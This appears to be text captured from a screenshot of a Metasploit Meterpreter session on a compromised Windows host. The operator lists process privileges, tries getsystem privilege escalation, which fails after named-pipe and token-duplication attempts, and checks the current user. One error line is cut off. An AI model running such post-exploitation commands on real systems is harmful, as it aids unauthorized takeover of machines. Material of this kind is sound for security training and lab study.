 Server username: WIN-55OOK7LANA1\test
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The follow
as attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > getuid
Server username: WIN-55OOK7LANA1\test
meterpreter >